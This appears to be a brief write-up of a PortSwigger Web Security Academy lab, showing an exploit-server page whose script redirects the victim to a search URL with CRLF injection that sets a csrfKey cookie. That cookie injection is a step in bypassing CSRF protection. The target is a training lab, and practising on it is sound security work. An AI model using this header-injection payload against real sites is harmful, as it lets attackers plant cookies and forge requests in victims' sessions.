 https://exploit-0acf00f5043081c489f092a40188004c.exploit-server.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
window.location = "https://0ace00480435811e89a393b200a500a1.web-security-academy.net/?search=xyz%0d%0aSet-
Cookie:%20csrfKey=jDWlH8kK5VECtcWCpAXnGNAuFX4BFKwa";
</script>
Store View exploit Deliver exploit to victim Access log